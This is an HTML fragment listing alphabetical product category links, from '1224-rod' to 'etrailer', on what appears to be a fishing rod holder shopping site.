	<li class="cat-item cat-item-4085"><a href="https://fishingcaneholder.com/category/1224-rod/" >1224-rod</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://fishingcaneholder.com/category/124pc/" >124pc</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fishingcaneholder.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://fishingcaneholder.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://fishingcaneholder.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://fishingcaneholder.com/category/15-slot/" >15-slot</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://fishingcaneholder.com/category/16-rod/" >16-rod</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://fishingcaneholder.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://fishingcaneholder.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fishingcaneholder.com/category/2-alum/" >2-alum</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://fishingcaneholder.com/category/2-big/" >2-big</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://fishingcaneholder.com/category/2-hd/" >2-hd</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fishingcaneholder.com/category/20-pack/" >20-pack</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fishingcaneholder.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fishingcaneholder.com/category/22-fishing/" >22-fishing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fishingcaneholder.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fishingcaneholder.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fishingcaneholder.com/category/2piece/" >2piece</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://fishingcaneholder.com/category/2pieces/" >2pieces</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://fishingcaneholder.com/category/2skb-7100/" >2skb-7100</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fishingcaneholder.com/category/3-fishing/" >3-fishing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://fishingcaneholder.com/category/3-pole/" >3-pole</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://fishingcaneholder.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://fishingcaneholder.com/category/30wide/" >30wide</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fishingcaneholder.com/category/32202587-igts/" >32202587-igts</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://fishingcaneholder.com/category/33wide/" >33wide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fishingcaneholder.com/category/36wide/" >36wide</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fishingcaneholder.com/category/38wide/" >38wide</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://fishingcaneholder.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://fishingcaneholder.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://fishingcaneholder.com/category/4-tier/" >4-tier</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://fishingcaneholder.com/category/4-tube/" >4-tube</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://fishingcaneholder.com/category/4link/" >4link</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://fishingcaneholder.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fishingcaneholder.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://fishingcaneholder.com/category/4pieces/" >4pieces</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://fishingcaneholder.com/category/4xstainless/" >4xstainless</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fishingcaneholder.com/category/5-rod/" >5-rod</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://fishingcaneholder.com/category/5-tube/" >5-tube</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://fishingcaneholder.com/category/5-way/" >5-way</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://fishingcaneholder.com/category/5fishing/" >5fishing</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://fishingcaneholder.com/category/5tube/" >5tube</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://fishingcaneholder.com/category/6-berts/" >6-berts</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://fishingcaneholder.com/category/6-ice/" >6-ice</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://fishingcaneholder.com/category/6-tube/" >6-tube</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fishingcaneholder.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fishingcaneholder.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://fishingcaneholder.com/category/8-ice/" >8-ice</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://fishingcaneholder.com/category/8-pack/" >8-pack</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://fishingcaneholder.com/category/8pack/" >8pack</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fishingcaneholder.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://fishingcaneholder.com/category/abode/" >abode</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://fishingcaneholder.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fishingcaneholder.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://fishingcaneholder.com/category/accon/" >accon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://fishingcaneholder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fishingcaneholder.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://fishingcaneholder.com/category/adsorption/" >adsorption</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fishingcaneholder.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fishingcaneholder.com/category/adventuridge/" >adventuridge</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fishingcaneholder.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://fishingcaneholder.com/category/aftco/" >aftco</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://fishingcaneholder.com/category/aisi/" >aisi</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fishingcaneholder.com/category/ajustable/" >ajustable</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://fishingcaneholder.com/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://fishingcaneholder.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://fishingcaneholder.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://fishingcaneholder.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://fishingcaneholder.com/category/alumacraft/" >alumacraft</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fishingcaneholder.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://fishingcaneholder.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://fishingcaneholder.com/category/amarine/" >amarine</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://fishingcaneholder.com/category/amarine-made/" >amarine-made</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://fishingcaneholder.com/category/amarinemade/" >amarinemade</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://fishingcaneholder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://fishingcaneholder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://fishingcaneholder.com/category/amysports/" >amysports</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://fishingcaneholder.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fishingcaneholder.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fishingcaneholder.com/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://fishingcaneholder.com/category/anglers/" >angler&#039;s</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://fishingcaneholder.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://fishingcaneholder.com/category/anti-rust/" >anti-rust</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://fishingcaneholder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://fishingcaneholder.com/category/anywhere/" >anywhere</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fishingcaneholder.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://fishingcaneholder.com/category/aquatrack/" >aquatrack</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fishingcaneholder.com/category/arrigoni/" >arrigoni</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://fishingcaneholder.com/category/assured/" >assured</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fishingcaneholder.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://fishingcaneholder.com/category/attak/" >attak</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://fishingcaneholder.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://fishingcaneholder.com/category/autovehicle/" >autovehicle</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://fishingcaneholder.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fishingcaneholder.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://fishingcaneholder.com/category/bait/" >bait</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://fishingcaneholder.com/category/baitfilet/" >baitfilet</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://fishingcaneholder.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://fishingcaneholder.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://fishingcaneholder.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fishingcaneholder.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fishingcaneholder.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://fishingcaneholder.com/category/bazuka/" >bazuka</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://fishingcaneholder.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://fishingcaneholder.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fishingcaneholder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://fishingcaneholder.com/category/belicheto/" >belicheto</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://fishingcaneholder.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://fishingcaneholder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://fishingcaneholder.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fishingcaneholder.com/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fishingcaneholder.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://fishingcaneholder.com/category/berts/" >berts</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://fishingcaneholder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://fishingcaneholder.com/category/bestselling/" >bestselling</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://fishingcaneholder.com/category/biat/" >biat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://fishingcaneholder.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fishingcaneholder.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://fishingcaneholder.com/category/bimini/" >bimini</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fishingcaneholder.com/category/birdsall/" >birdsall</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://fishingcaneholder.com/category/bivvy/" >bivvy</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://fishingcaneholder.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fishingcaneholder.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://fishingcaneholder.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fishingcaneholder.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fishingcaneholder.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://fishingcaneholder.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fishingcaneholder.com/category/bluewave/" >bluewave</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://fishingcaneholder.com/category/bluewing/" >bluewing</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fishingcaneholder.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://fishingcaneholder.com/category/boatcaravan/" >boatcaravan</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fishingcaneholder.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://fishingcaneholder.com/category/boatyacht/" >boatyacht</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fishingcaneholder.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fishingcaneholder.com/category/bote/" >bote</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fishingcaneholder.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://fishingcaneholder.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://fishingcaneholder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fishingcaneholder.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://fishingcaneholder.com/category/breach/" >breach</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://fishingcaneholder.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fishingcaneholder.com/category/brocraft/" >brocraft</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://fishingcaneholder.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fishingcaneholder.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://fishingcaneholder.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://fishingcaneholder.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://fishingcaneholder.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fishingcaneholder.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://fishingcaneholder.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://fishingcaneholder.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://fishingcaneholder.com/category/burnewiin/" >burnewiin</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fishingcaneholder.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fishingcaneholder.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://fishingcaneholder.com/category/caboose/" >caboose</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fishingcaneholder.com/category/caddis/" >caddis</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://fishingcaneholder.com/category/cajun/" >cajun</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://fishingcaneholder.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fishingcaneholder.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fishingcaneholder.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fishingcaneholder.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://fishingcaneholder.com/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://fishingcaneholder.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fishingcaneholder.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fishingcaneholder.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://fishingcaneholder.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://fishingcaneholder.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://fishingcaneholder.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://fishingcaneholder.com/category/carmate/" >carmate</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://fishingcaneholder.com/category/carp/" >carp</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://fishingcaneholder.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://fishingcaneholder.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://fishingcaneholder.com/category/carrying/" >carrying</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fishingcaneholder.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://fishingcaneholder.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://fishingcaneholder.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://fishingcaneholder.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fishingcaneholder.com/category/catfish/" >catfish</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fishingcaneholder.com/category/catfishing/" >catfishing</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://fishingcaneholder.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://fishingcaneholder.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://fishingcaneholder.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://fishingcaneholder.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://fishingcaneholder.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://fishingcaneholder.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://fishingcaneholder.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fishingcaneholder.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fishingcaneholder.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fishingcaneholder.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fishingcaneholder.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://fishingcaneholder.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://fishingcaneholder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://fishingcaneholder.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://fishingcaneholder.com/category/cleat/" >cleat</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://fishingcaneholder.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://fishingcaneholder.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fishingcaneholder.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fishingcaneholder.com/category/coated/" >coated</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fishingcaneholder.com/category/cocoon/" >cocoon</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fishingcaneholder.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://fishingcaneholder.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fishingcaneholder.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fishingcaneholder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://fishingcaneholder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://fishingcaneholder.com/category/competing/" >competing</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fishingcaneholder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://fishingcaneholder.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://fishingcaneholder.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://fishingcaneholder.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://fishingcaneholder.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fishingcaneholder.com/category/coolnice/" >coolnice</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://fishingcaneholder.com/category/cormorant/" >cormorant</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fishingcaneholder.com/category/corral/" >corral</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fishingcaneholder.com/category/cost-effective/" >cost-effective</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://fishingcaneholder.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fishingcaneholder.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://fishingcaneholder.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://fishingcaneholder.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://fishingcaneholder.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fishingcaneholder.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://fishingcaneholder.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://fishingcaneholder.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fishingcaneholder.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://fishingcaneholder.com/category/cum257/" >cum257</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://fishingcaneholder.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://fishingcaneholder.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://fishingcaneholder.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://fishingcaneholder.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://fishingcaneholder.com/category/cyprinus/" >cyprinus</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fishingcaneholder.com/category/daiichi/" >daiichi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://fishingcaneholder.com/category/daiichiseiko/" >daiichiseiko</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://fishingcaneholder.com/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fishingcaneholder.com/category/dasmarine/" >dasmarine</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://fishingcaneholder.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fishingcaneholder.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://fishingcaneholder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fishingcaneholder.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://fishingcaneholder.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://fishingcaneholder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://fishingcaneholder.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://fishingcaneholder.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://fishingcaneholder.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://fishingcaneholder.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fishingcaneholder.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://fishingcaneholder.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fishingcaneholder.com/category/docktail/" >docktail</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://fishingcaneholder.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fishingcaneholder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fishingcaneholder.com/category/downrigger/" >downrigger</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://fishingcaneholder.com/category/downriggers/" >downriggers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fishingcaneholder.com/category/downsail/" >downsail</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fishingcaneholder.com/category/dragging/" >dragging</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://fishingcaneholder.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://fishingcaneholder.com/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://fishingcaneholder.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://fishingcaneholder.com/category/drennan/" >drennan</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://fishingcaneholder.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fishingcaneholder.com/category/driftmaster/" >driftmaster</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://fishingcaneholder.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fishingcaneholder.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://fishingcaneholder.com/category/du-bro/" >du-bro</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://fishingcaneholder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://fishingcaneholder.com/category/dubro/" >dubro</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://fishingcaneholder.com/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://fishingcaneholder.com/category/duplo/" >duplo</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://fishingcaneholder.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://fishingcaneholder.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fishingcaneholder.com/category/ea-attwoodlund/" >ea-attwoodlund</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://fishingcaneholder.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fishingcaneholder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fishingcaneholder.com/category/easi/" >easi</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://fishingcaneholder.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://fishingcaneholder.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://fishingcaneholder.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://fishingcaneholder.com/category/eatmytackle/" >eatmytackle</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://fishingcaneholder.com/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://fishingcaneholder.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://fishingcaneholder.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://fishingcaneholder.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fishingcaneholder.com/category/eliteshield/" >eliteshield</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://fishingcaneholder.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://fishingcaneholder.com/category/ep92/" >ep92</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://fishingcaneholder.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fishingcaneholder.com/category/etrailer/" >etrailer</a>
</li>
